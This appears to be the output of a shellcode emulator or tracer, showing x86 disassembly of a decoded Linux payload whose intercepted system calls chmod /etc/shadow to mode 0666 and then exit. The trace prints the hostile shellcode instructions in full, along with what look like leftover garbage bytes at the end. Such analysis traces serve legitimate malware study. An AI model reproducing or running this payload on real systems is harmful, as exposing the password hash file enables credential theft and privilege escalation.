 0x400038: and eax, edi
0x40003a: not eax
0x40003c: and eax, ebx
0x40003e: mov word ptr [ebp], ax
0x400042: add ebp, 2
0x400045: dec edx
0x400046: test edx, edx
0x400048: jne 0x40001d
0x40004e: cdq
0x40004f: push 0xf
0x400051: pop eax
0x400052: push edx
0x400053: call 0x400064
0x400064: pop ebx
0x400065: push 0x1b6
0x40006a: pop ecx
0x40006b: int 0x80
[+] intercepted system call: sys_chmod
[+] arg0 = 0x400058 -> bytearray(b'/etc/shadow')
[+] arg1 = 0o666
0x40006d: push 1
0x40006f: pop eax
0x400070: int 0x80
[+] intercepted system call: sys_exit
arg0 = 0x400058
0x400072: rol dword ptr [eax], cl
0x400078: add byte ptr [eax], al
0x40007a: add byte ptr [eax], al
0x40007c: add byte ptr [eax], al
0x40007e: add byte ptr [eax], al